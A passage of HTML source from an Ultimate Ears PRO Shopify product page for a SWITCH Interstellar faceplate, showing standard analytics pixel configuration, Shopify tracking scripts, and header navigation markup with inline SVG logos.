\"\/a\/elevar\/static\/configs\/c7c83c62c01cc278b655deac477fb9ab00ffcb9a\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"51904569","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Ambassador Commission Snippet"},{"id":"92110905","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Funnelytics"},{"id":"107741241","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Elevar - Checkout Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ultimate Ears PRO","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"uepro.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/pro.ultimateears.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.99,"currencyCode":"USD"},"product":{"title":"SWITCH Interstellar","vendor":"Ultimate Ears Custom","id":"6959512059961","untranslatedTitle":"SWITCH Interstellar","url":"\/products\/switch-interstellar","type":"SWITCH Faceplate"},"id":"41037218742329","image":{"src":"\/\/pro.ultimateears.com\/cdn\/shop\/products\/Interstellar.jpg?v=1741306515"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://pro.ultimateears.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5815763001","storefrontBaseUrl":"https:\/\/pro.ultimateears.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SWITCH Interstellar\",\"vendor\":\"Ultimate Ears Custom\",\"id\":\"6959512059961\",\"untranslatedTitle\":\"SWITCH Interstellar\",\"url\":\"\/products\/switch-interstellar\",\"type\":\"SWITCH Faceplate\"},\"id\":\"41037218742329\",\"image\":{\"src\":\"\/\/pro.ultimateears.com\/cdn\/shop\/products\/Interstellar.jpg?v=1741306515\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6959512059961,"gid":"gid:\/\/shopify\/Product\/6959512059961","vendor":"Ultimate Ears Custom","type":"SWITCH Faceplate","handle":"switch-interstellar","variants":[{"id":41037218742329,"price":9999,"name":"SWITCH Interstellar","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6959512059961,"requestId":"68ae22a2-7fd8-4698-8e53-5e48b14b534e-1768751870"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5815763001,
      theme_id: 151634903097,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pro.ultimateears.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pro.ultimateears.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pro.ultimateears.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5815763001,"isMerchantRequest":null,"themeId":151634903097,"themeCityHash":"13998588887796239378","contentLanguage":"en","currency":"USD","eventMetadataId":"0dfaf4f9-1425-4074-bb72-4c9545d7b75e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6959512059961,"requestId":"68ae22a2-7fd8-4698-8e53-5e48b14b534e-1768751870","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41037218742329,"productId":6959512059961,"productGid":"gid:\/\/shopify\/Product\/6959512059961","name":"SWITCH Interstellar","price":"99.99","sku":null,"brand":"Ultimate Ears Custom","variant":null,"category":"SWITCH Faceplate","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41037218742329,"productId":6959512059961,"productGid":"gid:\/\/shopify\/Product\/6959512059961","name":"SWITCH Interstellar","price":"99.99","sku":null,"brand":"Ultimate Ears Custom","variant":null,"category":"SWITCH Faceplate","nonInteraction":true,"remote":false,"referer":"https:\/\/pro.ultimateears.com\/products\/switch-interstellar"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pro.ultimateears.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://pro.ultimateears.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5815763001"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="151634903097"
  data-theme-name="Ultimate Ears"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pro.ultimateears.com/api/collect"
></script>
</head>





<body class="template-product" ><div id="shopify-section-a-b-testing" class="shopify-section hidden"></div><div id="shopify-section-cart-ajax" class="shopify-section overflow-auto"><style> .free-text { font-weight: 700; bottom: -55px; position: relative; } .costly-item { min-height: 147px; } @media only screen and (max-width: 600px) { .free-text { font-weight: 700; bottom: 0px; position: relative; } }</style></div><div style="display:none;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style> .sprite-symbol-usage {display: none;} .sprite-symbol-usage:target {display: inline;} </style><symbol fill="none" viewBox="0 0 24 24" id="icon-close"><path fill-rule="evenodd" clip-rule="evenodd" d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z" /></symbol><symbol viewBox="0 0 24 24" id="icon-minus"><path d="M0 10h24v4H0z" /></symbol><symbol viewBox="0 0 24 24" id="icon-plus"><path clip-rule="evenodd" d="M13.2 0h-2.4v10.8H0v2.4h10.8V24h2.4V13.2H24v-2.4H13.2z" fill-rule="evenodd" /></symbol></defs><use id="icon-close-usage" xlink:href="#icon-close" class="sprite-symbol-usage" /><use id="icon-minus-usage" xlink:href="#icon-minus" class="sprite-symbol-usage" /><use id="icon-plus-usage" xlink:href="#icon-plus" class="sprite-symbol-usage" /></svg></div><!-- Start of fitkit Zendesk Widget script --><!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=a2dec72c-28a5-4eca-ac92-2a912b820831"></script><!-- End of fitkit Zendesk Widget script --> --><div id="shopify-section-pro-header" class="shopify-section drawer-parent header-fixed sticky top-0"><header data-section-id="pro-header" data-section-type="header" class="site-header dropShadow8 z-50"><a class="skip-main" href='#main'>Skip to content</a><nav><div class="container" style="color:white" ><div class="nav-bar rel"><div class="nav-bar-stuffs"><div class="nav-bar_logo d"><a href="/" aria-label="Ultimate Ears PRO Logo" class="block">		<svg id="pro-small-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 38" width="100" height="38">			<g>				<style type="text/css"> .st0 { fill-rule: evenodd; clip-rule: evenodd; fill: #FFFFFF; } .st1 { fill: #FFFFFF; }				</style>				<path class="st0" fill="white" style="fill: white !important;" d="M3.5,3.5h41.8v28.9H3.5V3.5z M0,35.9V0h48.7v35.9H0z M19.2,19.5V9.7h3.9v8.8c0,1.5,0,3-0.9,4.4			c-1.7,2.7-5.2,2.8-5.8,2.8c-1.2,0-2.6-0.3-3.6-0.8c-3-1.6-3-4.3-3-6.4V9.7h4v9.8c0,0.8,0,1.5,0.3,2c0.5,0.8,1.6,1.1,2.5,1.1			C19.2,22.5,19.2,20.8,19.2,19.5L19.2,19.5z M39,25.4H26.7V9.7h11.6v3h-7.7v2.8h7.2v3h-7.2v3.7H39V25.4z"/>				<path class="st1" d="M55.7,25.9h3v-5.5h2.4c1,0,1.8,0,2.7-0.2c2.9-0.6,3.9-3,3.9-5.1c0-3.3-2.2-4.7-3.8-5.1			c-0.9-0.3-1.9-0.3-2.8-0.3h-5.5V25.9z M61,12.3c1,0,2,0,2.8,0.7c0.3,0.3,0.8,0.9,0.8,2.1c0,0.6-0.1,2.3-2,2.7			c-0.5,0.1-1.1,0.1-1.7,0.1h-2.2v-5.6H61z"/>				<path class="st1" d="M70.4,25.9h3v-6h2.7l3.2,6h3.5l-3.6-6.6c0.9-0.3,3.2-1.4,3.2-4.4c0-1.9-0.8-3.2-1.8-4c-1.4-1.1-2.9-1.1-5-1.2			h-5.2V25.9z M74.8,12.3c1.8,0,2.6,0,3.2,0.3c1.3,0.6,1.3,1.8,1.3,2.2c0,2.4-2.2,2.5-2.8,2.5c-0.6,0-1,0-2,0h-1.1v-5.1H74.8z"/>				<path class="st1" d="M100,17.8c0-5.5-3.7-8.5-7.7-8.5c-4.4,0-7.8,3.6-7.8,8.5c0,2,0.5,4.1,2.2,6c1.6,1.9,3.5,2.5,5.6,2.5			C97.2,26.3,100,22.4,100,17.8z M97,18.2c-0.1,3.9-2.7,5.4-4.7,5.4c-2.7,0-4.7-2.2-4.7-5.8c0-3.4,1.9-5.6,4.6-5.6			C95.4,12.1,97,15,97,18.2z"/>			</g>		</svg>		<svg id="pro-large-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 58" width="100" height="58">			<g>				<style type="text/css"> .st0 { fill: #FFFFFF; }				</style>				<path style="fill: #FFFFFF;" class="st0" d="M100,0H0v50h100V0z"/>				<path d="M62.2,24.4l-1-0.4c-0.4-0.2-0.8-0.3-1-0.5c-0.2-0.1-0.3-0.3-0.3-0.6c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.5-0.2,0.9-0.2	c0.4,0,0.8,0.1,1,0.3c0.2,0.2,0.4,0.4,0.3,0.8h1.7c0-0.4-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.5-0.6-0.8c-0.3-0.2-0.6-0.4-1-0.5	c-0.4-0.1-0.8-0.2-1.3-0.2c-0.5,0-0.9,0.1-1.2,0.2c-0.4,0.1-0.7,0.3-0.9,0.4c-0.3,0.2-0.5,0.4-0.6,0.7c-0.2,0.3-0.2,0.6-0.2,0.9	c0,0.9,0.6,1.7,1.8,2.1c0.9,0.3,1.5,0.6,1.9,0.7c0.4,0.1,0.6,0.3,0.7,0.4c0.1,0.2,0.1,0.3,0.1,0.6c0,0.2-0.2,0.4-0.4,0.5	c-0.2,0.1-0.6,0.2-1,0.2c-0.5,0-0.9-0.2-1.2-0.4c-0.2-0.2-0.4-0.6-0.4-1.1H58c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.4,0.7,0.6,0.9	c0.3,0.2,0.6,0.4,1,0.6c0.4,0.1,0.9,0.2,1.3,0.2c0.5,0,0.9-0.1,1.3-0.2c0.4-0.1,0.7-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.6-0.7	c0.1-0.3,0.2-0.6,0.2-1c0-0.6-0.1-1-0.4-1.3C63.6,25,63.1,24.7,62.2,24.4 M55.2,24.3c-0.2,0.2-0.5,0.3-0.9,0.3h-1.6v-2.1h1.6	c0.4,0,0.7,0.1,0.9,0.3c0.2,0.2,0.3,0.4,0.3,0.8S55.4,24.1,55.2,24.3z M57.4,28.9l-1.8-3c0.5-0.2,0.8-0.5,1.1-0.9	c0.2-0.4,0.3-0.9,0.3-1.5c0-0.4-0.1-0.8-0.2-1.1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.4-0.9-0.5C54.9,21.1,54.5,21,54,21H51v7.9	h1.7v-2.8H54l1.4,2.8H57.4z M44.3,28.9l0.7-1.8h2.9l0.7,1.8h1.7L47.4,21h-2.1l-2.8,7.9H44.3L44.3,28.9z M45.3,25.6l1.1-3.2h0.1	l1.1,3.2H45.3L45.3,25.6z M36.3,28.9h5.4v-1.6H38v-1.7h3.3v-1.5H38v-1.7h3.5V21h-5.2V28.9L36.3,28.9z"/>				<path d="M74.6,18.3h6.3v-1.9h-4.3v-2h3.9v-1.8h-3.9v-2h4.2V9h-6.2V18.3z M68.8,18.3h2v-7.6h2.7V9H66v1.7h2.7V18.3L68.8,18.3z	 M59.3,18.3l0.8-2.1h3.4l0.8,2.1h2L63,9h-2.4l-3.3,9.3H59.3L59.3,18.3z M60.5,14.4l1.3-3.7h0.1l1.3,3.7H60.5L60.5,14.4z M56.3,9	h-3.2l-1.8,6.6h-0.1L49.5,9h-3.2v9.3h1.8v-7.6h0.1l2.2,7.6h1.8l2.2-7.6h0.1v7.6h1.8L56.3,9L56.3,9z M42.3,18.3h2V9h-2V18.3z	 M36.3,18.3h2v-7.6H41V9h-7.4v1.7h2.7V18.3L36.3,18.3z M28.3,18.3h6.2v-1.9h-4.2V9h-2V18.3z M19,9v5.3c0,0.4,0,0.7,0,1	c0,0.3,0,0.5,0.1,0.7c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0.6,0.9,1.7,1.4,3.2,1.4s2.6-0.5,3.2-1.4	c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.6c0-0.2,0.1-0.5,0.1-0.7c0-0.3,0-0.6,0-1V9h-2v5.3c0,0.5,0,0.9-0.1,1.2	c-0.1,0.3-0.3,0.6-0.6,0.8c-0.3,0.2-0.7,0.3-1.1,0.3s-0.8-0.1-1.1-0.3c-0.3-0.2-0.5-0.5-0.6-0.8C21,15.2,21,14.8,21,14.3V9H19z"/>				<path d="M8.7,39.1H6.6v5h1v-1.8h1.1c1,0,1.7-0.6,1.7-1.6C10.3,39.7,9.7,39.1,8.7,39.1L8.7,39.1z M9.3,40.7c0,0.5-0.2,0.7-0.7,0.7	H7.5V40h1.1C9.1,40,9.3,40.3,9.3,40.7z"/>				<path d="M17.3,42.1c0.6-0.2,1-0.7,1-1.5c0-0.9-0.6-1.5-1.6-1.5h-2.2v5h1v-1.9h0.8l0.9,1.9h1.1L17.3,42.1L17.3,42.1z M15.4,40h1.2	c0.4,0,0.7,0.2,0.7,0.6c0,0.5-0.4,0.6-0.7,0.6h-1.2V40z"/>				<path d="M24.4,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C26.5,40,25.6,39,24.4,39z M25.5,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C25,40,25.5,40.6,25.5,41.6L25.5,41.6z"/>				<path d="M39,43.1v-1.2h1.4v-1H39v-0.9h2.3v-1h-3.3v5h3.4v-1H39z"/>				<path d="M47.4,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5L46,42.6l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C49,41.6,48.2,41.3,47.4,41	L47.4,41z"/>				<path d="M55,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5l-0.1-0.1l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C56.6,41.6,55.8,41.3,55,41L55,41	z"/>				<path d="M61.8,39.1h-1v5h1V39.1z"/>				<path d="M68.2,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C70.3,40,69.5,39,68.2,39z M69.4,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C68.9,40,69.4,40.6,69.4,41.6L69.4,41.6z"/>				<path d="M77.4,39.1v2.6c0,0.1,0,0.4,0,0.6c0-0.1-0.1-0.2-0.1-0.2l-1.8-2.9h-0.9v5h1v-2.6c0-0.1,0-0.4,0-0.6c0,0.1,0.1,0.1,0.1,0.2	l1.9,3h0.9v-5L77.4,39.1L77.4,39.1z"/>				<path d="M85.2,39.1h-0.9l-1.8,5h1l0.4-1.1h1.7l0.4,1.1h1L85.2,39.1L85.2,39.1z M85.2,42.1h-1.1l0.3-0.9c0.1-0.2,0.2-0.5,0.2-0.7	c0.1,0.2,0.1,0.3,0.2,0.5L85.2,42.1L85.2,42.1z"/>				<path d="M92,43.1v-4h-1v5h3.3v-1H92z"/>				<path d="M34,40.1v-1h-3.3v5h1V42H33v-1h-1.4v-1H34z"/>				<path d="M84,33H16v0.3h68V33z"/>			</g>		</svg>	</a></div><div class="nav-bar_menu d"><ul class="nav-list"><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="custom-iems" href="/pages/custom-iems" > Custom IEMs </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="universal-iems" href="/pages/universal-iem" > Universal IEMs </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="accessories" href="/collections/pro-accessories" > Accessories </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="explore" href="/blogs/pro" > Explore </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="build-your-iem" href="/pages/design-your-own" > Build Your IEM </a></li><li data-product-link pro-link ><a data-product-link class="menu-link pro-nav " data-nav-handle="find-your-pro" href="/pages/find-your-pro" > Find Your Pro </a></li><li data-info-link><a data-link data-info-link class="menu-link pro-nav " target="_blank" data-nav-handle="support" href="https://pro.ultimateears.com/pages/support" > Support </a></li><style> .menu-link { font-size: 1.2vw; margin-bottom: -10px; flex-grow:1 } .subtitle { position: relative; font-size: 0.8vw; margin-top: -8px; } @media only screen and (min-width: 1350px) { .menu-link { font-size: 16px; } .subtitle { position: relative; font-size: 10px; margin-top: -8px; } }</style></ul></div></div><div class="nav-bar_logo abs ac m"><a href="/" aria-label="Ultimate Ears PRO Logo" class="block">		<svg id="pro-small-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 38" width="100" height="38">			<g>				<style type="text/css"> .st0 { fill-rule: evenodd; clip-rule: evenodd; fill: #FFFFFF; } .st1 { fill: #FFFFFF; }				</style>				<path class="st0" fill="white" style="fill: white !important;" d="M3.5,3.5h41.8v28.9H3.5V3.5z M0,35.9V0h48.7v35.9H0z M19.2,19.5V9.7h3.9v8.8c0,1.5,0,3-0.9,4.4			c-1.7,2.7-5.2,2.8-5.8,2.8c-1.2,0-2.6-0.3-3.6-0.8c-3-1.6-3-4.3-3-6.4V9.7h4v9.8c0,0.8,0,1.5,0.3,2c0.5,0.8,1.6,1.1,2.5,1.1			C19.2,22.5,19.2,20.8,19.2,19.5L19.2,19.5z M39,25.4H26.7V9.7h11.6v3h-7.7v2.8h7.2v3h-7.2v3.7H39V25.4z"/>				<path class="st1" d="M55.7,25.9h3v-5.5h2.4c1,0,1.8,0,2.7-0.2c2.9-0.6,3.9-3,3.9-5.1c0-3.3-2.2-4.7-3.8-5.1			c-0.9-0.3-1.9-0.3-2.8-0.3h-5.5V25.9z M61,12.3c1,0,2,0,2.8,0.7c0.3,0.3,0.8,0.9,0.8,2.1c0,0.6-0.1,2.3-2,2.7			c-0.5,0.1-1.1,0.1-1.7,0.1h-2.2v-5.6H61z"/>				<path class="st1" d="M70.4,25.9h3v-6h2.7l3.2,6h3.5l-3.6-6.6c0.9-0.3,3.2-1.4,3.2-4.4c0-1.9-0.8-3.2-1.8-4c-1.4-1.1-2.9-1.1-5-1.2			h-5.2V25.9z M74.8,12.3c1.8,0,2.6,0,3.2,0.3c1.3,0.6,1.3,1.8,1.3,2.2c0,2.4-2.2,2.5-2.8,2.5c-0.6,0-1,0-2,0h-1.1v-5.1H74.8z"/>				<path class="st1" d="M100,17.8c0-5.5-3.7-8.5-7.7-8.5c-4.4,0-7.8,3.6-7.8,8.5c0,2,0.5,4.1,2.2,6c1.6,1.9,3.5,2.5,5.6,2.5			C97.2,26.3,100,22.4,100,17.8z M97,18.2c-0.1,3.9-2.7,5.4-4.7,5.4c-2.7,0-4.7-2.2-4.7-5.8c0-3.4,1.9-5.6,4.6-5.6			C95.4,12.1,97,15,97,18.2z"/>			</g>		</svg>		<svg id="pro-large-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 58" width="100" height="58">			<g>				<style type="text/css"> .st0 { fill: #FFFFFF; }				</style>				<path style="fill: #FFFFFF;" class="st0" d="M100,0H0v50h100V0z"/>				<path d="M62.2,24.4l-1-0.4c-0.4-0.2-0.8-0.3-1-0.5c-0.2-0.1-0.3-0.3-0.3-0.6c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.5-0.2,0.9-0.2	c0.4,0,0.8,0.1,1,0.3c0.2,0.2,0.4,0.4,0.3,0.8h1.7c0-0.4-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.5-0.6-0.8c-0.3-0.2-0.6-0.4-1-0.5	c-0.4-0.1-0.8-0.2-1.3-0.2c-0.5,0-0.9,0.1-1.2,0.2c-0.4,0.1-0.7,0.3-0.9,0.4c-0.3,0.2-0.5,0.4-0.6,0.7c-0.2,0.3-0.2,0.6-0.2,0.9	c0,0.9,0.6,1.7,1.8,2.1c0.9,0.3,1.5,0.6,1.9,0.7c0.4,0.1,0.6,0.3,0.7,0.4c0.1,0.2,0.1,0.3,0.1,0.6c0,0.2-0.2,0.4-0.4,0.5	c-0.2,0.1-0.6,0.2-1,0.2c-0.5,0-0.9-0.2-1.2-0.4c-0.2-0.2-0.4-0.6-0.4-1.1H58c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.4,0.7,0.6,0.9	c0.3,0.2,0.6,0.4,1,0.6c0.4,0.1,0.9,0.2,1.3,0.2c0.5,0,0.9-0.1,1.3-0.2c0.4-0.1,0.7-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.6-0.7	c0.1-0.3,0.2-0.6,0.2-1c0-0.6-0.1-1-0.4-1.3C63.6,25,63.1,24.7,62.2,24.4 M55.2,24.3c-0.2,0.2-0.5,0.3-0.9,0.3h-1.6v-2.1h1.6	c0.4,0,0.7,0.1,0.9,0.3c0.2,0.2,0.3,0.4,0.3,0.8S55.4,24.1,55.2,24.3z M57.4,28.9l-1.8-3c0.5-0.2,0.8-0.5,1.1-0.9	c0.2-0.4,0.3-0.9,0.3-1.5c0-0.4-0.1-0.8-0.2-1.1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.4-0.9-0.5C54.9,21.1,54.5,21,54,21H51v7.9	h1.7v-2.8H54l1.4,2.8H57.4z M44.3,28.9l0.7-1.8h2.9l0.7,1.8h1.7L47.4,21h-2.1l-2.8,7.9H44.3L44.3,28.9z M45.3,25.6l1.1-3.2h0.1	l1.1,3.2H45.3L45.3,25.6z M36.3,28.9h5.4v-1.6H38v-1.7h3.3v-1.5H38v-1.7h3.5V21h-5.2V28.9L36.3,28.9z"/>				<path d="M74.6,18.3h6.3v-1.9h-4.3v-2h3.9v-1.8h-3.9v-2h4.2V9h-6.2V18.3z M68.8,18.3h2v-7.6h2.7V9H66v1.7h2.7V18.3L68.8,18.3z	 M59.3,18.3l0.8-2.1h3.4l0.8,2.1h2L63,9h-2.4l-3.3,9.3H59.3L59.3,18.3z M60.5,14.4l1.3-3.7h0.1l1.3,3.7H60.5L60.5,14.4z M56.3,9	h-3.2l-1.8,6.6h-0.1L49.5,9h-3.2v9.3h1.8v-7.6h0.1l2.2,7.6h1.8l2.2-7.6h0.1v7.6h1.8L56.3,9L56.3,9z M42.3,18.3h2V9h-2V18.3z	 M36.3,18.3h2v-7.6H41V9h-7.4v1.7h2.7V18.3L36.3,18.3z 